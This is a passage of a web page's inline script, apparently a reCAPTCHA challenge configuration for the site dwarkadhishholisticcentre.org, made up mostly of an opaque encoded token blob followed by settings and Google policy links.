t6w4HDhwN3w6nDtsOfwo7DhkhiwqbCiGrCo8KscsKSwrHCv1M1w7diZErClsKdw6Qow6h/VUFiw63Djxp9w6NYwqHDo1cvJD4+w6AAwrDDiCAZw7ZMw4nCrlbDgcOFF8O2w4bDosORfsO1wrIATcK/w6AdwqcYw6XDusOdHn4EwonCmsKfwq8Ww63CrSHDh8KLCgzCnQZJwpLCpcKUw75gw5BcfsKfOU9sFmsSF8KBO8OUwoM8YkDDpMKPKyzCt8O3wqLCqMKYw78qE8KWLsOjU8O3M21nw59vSXzCt8KOw6Ylw6M3WxNxw7LDsTXDkMOlw44rwqV3RMKZM8O/wpUywqsYwpzDmQjDn8KVKyYewp3DsUrDmWzCjWzDsH7CqSLCpcOSwrpSW8ONV3hFDsKmasK2QBxKIg7CrSzDs8OSw5TDrRpUwq1pQn4mw60rwrFJwoLDnmHCmQh+w6UfZUHCpMKNw5vCvcKmNRBxYcKKJFUPwqtNd8Kod8OyL8KmwpN3w6zDgMKFw7N/w4BuSMKmw4jCpz/DjEl+w5/CicOZZsKEwpleUkjDig/[base64]/wr4/w47DjHoCQcObB3F4PsOnbWTCrnPCmcOlSjHDixh5wqJQTwEUw4nDl1LChFJIIkQtw5nDqhhnwpttwolAw5ZoFcK2w6XCsXXDvMOJw7rCscOow4UXDcOXwq51w6UgwpwLWcOxC8OJw4/DvsKbw6TDg1TCgMO5wofDg8Khw4ZyUDUPwpfCuxfDrsKJfidgb8OeEBBCw5vCm8Oww5jDjWp/w4FpwoFlw5zDnsO9W0p/woHDqcOuCcKAw71MKnPCpcK0UHIVw4JXHcKqwqXCmmbCinHCvMKbGXPDhcKiw7LDqsONNXTCr8OowoJbQB7DmsKmwoxtwrLCtntFXVHDlSTClMO/VSrDlMOZJUMnDMKuJ8KvHcOtwrNfw4rCgz5bNsKrJsKvXMKGQMK+fh3Cq0jCuVjDn8KUBcO5N8Kqwqc/dMKTbcOXwp0JwrkVOXkEZsO0VzHCusK/wr7CusOOw6HCvcK0MsKBbMOvf8OPN8KTwrhbwoDCp3bCvnsqRHXCr8KRPGrDjhcpZk/DnWkNwqsTCcKgT1XCuCllwp0uwq3CuxfDgMOgw6t+w40vw5gLIzXDtsODw51HW2Rswp/CtBXCjcOKBsOQUsOPwrTCnwhDMTdFUB/ChHbDgibCrGvDo00/Qzo4d8KPO2DCnF3CgX3Co8Kaw5jDscKiB8KlwqdJDcOHL8OowoDCuH/CrzBNPsOCwpk2BndlE2MAFMOeXEzDh8ORw4M0w4Ztw6dYBArCmBbCi8OFwo/CkkQ1wpLCn0Rfwp7DoR7Dh1MQKWjCicKFw6/Cv8KmwrxQw5nDllfCq8Ocw77Cu0/[base64]/CkcOlwq9vNcO/Jj0Ud8KNRD9awrIxw4TDvWJ6B1jDjlrCnMKbEsKGw6TCjHZsOsOZwo5RKcKbXSbDgW0RMG5WAV7CqsOgw77DuMKFwrbDqsOic8KhcUYzw6vCm1drwpAVQcKibV7Cg8KywpfChsOcw4/DusOJLMKPI8OOw4fCnhrCocKZw7ZybmFGwrvDrcOGWMOGPsKwPsK/wq0+CVs7QxlyF0zDvV/Dmm/Cj8K9wp3CsTPDgsKHSsKlQ8OTB2snwqQ9Q1dBwr5PwqjCgcO7w4V7RWPCpMO/wr/[base64]/[base64]/DpMKdeMOEC39jAcOQw4/DmxHClMKedsKiw50kwpJOwoDCu8ONw4XDtCbDgcOnLsOrwqzDtsORM8K9wrkPwr8ew7x/S8Kswpxxwqxmd1fCrh3CpcOeUsOzw5vDr0jCnw9ecETDusOqw7DDqcODw7nCgsKMwo7DrzXCnUQ/[base64]/DlcOOYHbCnjc9acObCHLCncOFNsOsTyZ/HW7CqcO9HHx6w7zDoTrCssOLfifCvMOBJkhGw7UCwp9Iw7gnw41JZ8O/H07Dl8KZMsO/JXd1w4/[base64]/GMOsIsKcwrbCnmMdw6odwpoVwqYTOMOFw5RHw6ZEw6Vbwr/DqcOKwqBDJF7DnsKNw64WU8Osw6Qwwrs/[base64]/wrDCiMO7w6/CisOSw4t7BVDDvxXCjxMswosew6Fjw5DCmGwtwq8jUsKkF8OwwonCrDJ/[base64]/CgRTCh8KwQMO/wr0ww6Zlw6MNCMKGWhLDizBPwp/DssOmFwDCvVxiw6MXXMOBwrbDm2fClsOfd1/DqMOnW1jDqsOHBCfCv2zDqTEuQMKcw4IHw7/CkyHCrsK1wqrDm8Klb8OfwptTwp3DiMOow4Zbw4DChMKGRcO/[base64]/[base64]/DiEfDkMKWwrYow5nDosKuwqdAFMKEwoRew6DCpMOoNhXDiQTDl8Ouwr1gaQfCg8OTYQ/DmsOiRcKDbD9tdcKuwq7Dr8KdLk/DvMOdwpAmaW/DtMO3CgXCqcKjexbDusOdwqBMwpnCjmbCjzN7w5czSsOqw6ZbwqpsCcO/emocbGg8bcOWUz4+d8Ovw6YKUiPDux/CuAkHCzIdw63Cq8KmUcODw55NHMK9wopxbFLCv0/Co2cPwpUww5rCqzrDmMKxw7/Di1zCv0bCiWgCIsOUL8KzwoEkElLDssK0acKxwpbCnwwiw6nDpMKsYjciw4d8DMO5woJbw6rDv3nDm3PDgy/DsF8HwoJJJUrDtGzDqcOvwp5SM2LDssKiRicdwrPDtcKyw4HDljxVcsOAwoRBw71ZE8OJM8OfV8Kaw4EbGsOFXcOxUcOrw53CusKRZEgHaDUuKl5Ww6RDwqDDgMOzY8OWEFbDncK5TRs2dsOvWcOhw4/CkcOAcDN9w7nCuzLDhXfCgsOnwobDsRMfw6U6LR/CmnnDnMKLwqV7cDMoIkDDmlrCoBzDnMKFasOxwo/CoSgEwrzCpsKYC8KwHsOswpZiEcOvFV81LMOawp9DLyp8BcO7w7hdOWJvw5/DqEwEw67Dq8KUGsO3TGTDtmQtGmvDqkIEe8OFc8OnJ8OOw7LCt8OBFy5/QcKgfi7DkMOFwp14eU87S8OmN1VowqrCvsOcXMK3BcOew6zCq8OUMcKUS8KZw6bCmsO5wqtLw7/DuigvaQhsbsKMVcKxaFzDlMK6w41CCSMSw5jDlMKZZcKtIkLCr8O8cV9PwptHdcKSMsKdwoAZwoUWCcOmwrxswoUQw7rCg8OyB2ofLMKpPmrCoE7DmsO2wqxMw6Acwosowo3DqcObw6bDiUvDtTrCrMO8KsODRQ5CEzjCmT/DucOII3VxPyhKIjnCmG5PJ2AIw6/[base64]/CqcOLP0cxwrfDlsO/wqd9w6jDo8Khw6tOwpfCq1jCpGUoFBhBw402wqrCnVPCrybCgWxhYUgATMOgBMOmwo3Ci2zDsRHCg8K7d3UjKMKAYhAXw7A7YTpiwqIzwq/CncK7w7DCpsOCdSEVwo7CtMOEwrBXFcK5ZRXCosOhwotEwpAZXWTDscO4Ow9rKwLDrxLCuR0Ww7YMwpwEGMORwoFiVMOVw5EcXsOjw45QCngeKy5nwo7ClCA6W0nDm18kDsKRVgUgBWxRWTdVI8O1w77ChMKEw4Mmwqs\\u003d\x22],null,[\x22conf\x22,null,\x226Lex_I8lAAAAAG7H7jgxKW-QNxHHxqAPQgmLOoEV\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,565],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhnM8xEZ\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://dwarkadhishholisticcentre.org:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22uYaFV5rs7XLZTRV0yLv23TZT6pAI+hb6ExVx4iApQnE\\u003d\x22,1,0,null,1,1769416793519,0,0,[16,90,2,241],null,[106,253,53,234,229],\x22RC-zanXl0wyKGKhDA\x22,null,null,null,null,null,\x220dAFcWeA7cj8bxBHj3XKHGnTRebAu_1c6zjvaq6C82TvTDRpwtc8H0mgLVGdakKJq2kDh7eICjyrjb8hA1jwsRVQVcRSavgoarMA\x22,1769499593490]");
    </script></body></html>